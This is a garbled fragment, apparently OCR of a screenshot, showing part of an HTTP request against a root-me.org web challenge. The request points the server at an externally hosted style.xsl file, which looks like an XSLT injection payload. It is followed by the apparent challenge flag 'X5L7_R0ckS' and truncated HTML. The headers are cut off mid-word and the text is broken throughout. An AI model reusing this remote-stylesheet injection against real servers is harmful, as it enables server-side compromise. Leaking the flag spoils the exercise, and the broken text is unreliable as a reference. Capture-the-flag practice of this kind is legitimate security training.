 tent-Length: 56
gin: http://challenge01.root-me.org
nection: close
erer: http://challenge01.root-me.org/web-serveur/ch50/
rade-Insecure-Requests: 1
=https://testserver812001.000webhostapp.com/style.xsl
X5L7_R0ckS
<html>
<body><li
href='/templ
src='https:/